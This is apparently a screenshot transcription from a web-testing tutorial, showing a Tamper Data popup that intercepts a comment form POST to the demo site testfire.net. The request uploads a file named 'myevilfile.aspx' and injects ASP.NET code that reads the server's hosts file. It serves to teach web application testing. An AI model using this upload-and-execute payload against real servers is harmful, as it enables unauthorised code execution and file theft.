 Tamper Popup
http://www.testfire.net/comment.aspx
Request Header Name Request Header Value
Host www.testfire.net
User-Agent Mozilla/5.0 (Windows; U; Window
Accept text/xml,application/xml,applicat
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip,deflate
Accept-Charset ISO-8859-1,utf-8;q=0.7,*;q=0.
Keep-Alive 300
Connection keep-alive
Referer http://www.testfire.net/feedbac
Cookie amUserInfo=UserName=JyBvciA
Post Parameter Name Post Parameter Value
cfile myevilfile.aspx
name asdf
email_addr asdf
subject asdf
comments %3C%25%40+Page+Language
submit +Submit+
<%@ Page Language="C#" %>
<% Response.Write(System.IO.File.ReadAllText
("c:/windows/system32/drivers/etc/hosts")); %>
OK Cancel